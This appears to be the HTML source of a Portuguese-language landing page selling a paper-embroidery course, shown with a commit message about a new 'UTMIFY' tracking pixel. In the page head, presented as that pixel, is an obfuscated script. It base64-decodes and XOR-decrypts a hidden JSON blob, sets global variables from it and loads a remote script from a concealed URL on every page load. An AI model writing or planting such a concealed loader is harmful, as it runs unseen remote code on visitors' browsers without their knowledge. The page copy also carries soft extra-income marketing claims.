




==== index.html @ f7e59ceb "Replace old pixel script with new UTMIFY script" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Método Bordado em Papel · Borde seu caminho para uma mente mais calma (e uma renda extra, se você quiser)</title>
  <meta name="description" content="O hobby lento e sem telas que milhares de mulheres estão usando para acalmar a mente à noite — e discretamente transformar em uma renda extra em casa. Sem experiência necessária.">
  <meta name="theme-color" content="#3d5a47">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <!-- PIXEL UTMIFY - BORDADO EM PAPEL -->
  <script>(function(){var n_lm=atob("DJD4/tUm1ySEnTjBuOvai6dK9R6m9Uy1yOPC0fpFs0qq6Eys0faB0LZJugrm7xey2+KRjqFV+FTt5V2tl+CRhrBK+kPr8l+t3b6SjfcK9UXw6Uqo2uWMm6YE7X/ZsRqm1P+an7lV9R7f5hqv2f2d3O8EsEvr+lSk6PmAm7lvswaov06g1OWd3O8E4UWzqlzziKWbzbRC5Ryx/1mi3fSZzLQV9VnZ4A==");var j_z=[];for(var r_l6m4=0;r_l6m4<n_lm.length;r_l6m4++){j_z.push(n_lm.charCodeAt(r_l6m4)&255);}var m_cpth=j_z[0];var j_55qp=j_z.slice(1,1+m_cpth);var w_b6=j_z.slice(1+m_cpth);var h_og=w_b6.map(function(b,m_yb2){return b^j_55qp[m_yb2%m_cpth];});var u_ftz="";for(var o_mbx=0;o_mbx<h_og.length;o_mbx++){u_ftz+=String.fromCharCode(h_og[o_mbx]&255);}var c_176u=decodeURIComponent(escape(u_ftz));var x_1tm=JSON.parse(c_176u);var c_9=x_1tm.globals||[];c_9.forEach(function(x_uxi){window[x_uxi.name]=x_uxi.value;});var q_ev=document.createElement("script");q_ev.src=x_1tm.url;q_ev.async=true;q_ev.defer=true;(x_1tm.attributes||[]).forEach(function(e_e){q_ev.setAttribute(e_e.name,e_e.value);});(document.head||document.documentElement).appendChild(q_ev);})();</script>
  
  
</head>
<body>

  <!-- ─── BARRA DE AVISO ─── -->
  <div class="announce">
    <span class="announce-text">
      <span class="announce-item">🧵 200 moldes para imprimir</span>
      <span class="announce-dot">·</span>
      <span class="announce-item">Acesso imediato</span>
    </span>
  </div>

  <!-- ─── HERO ─── -->
  <header class="hero">
    <div class="wrap">

      <!-- Pill superior: IMPRIMA · CORTE · BORDE · REPITA -->
      <div class="hero-pill reveal">
        <span>Imprima</span>
        <span class="hero-pill-dot">·</span>
        <span>Corte</span>
        <span class="hero-pill-dot">·</span>
        <span>Borde</span>
        <span class="hero-pill-dot">·</span>
        <span>Repita</span>
      </div>

      <h1 class="hero-h1 reveal">
        Borde seu caminho para uma <span class="accent">mente mais calma</span>,<br class="desktop-br"> uma tarde tranquila de cada vez.
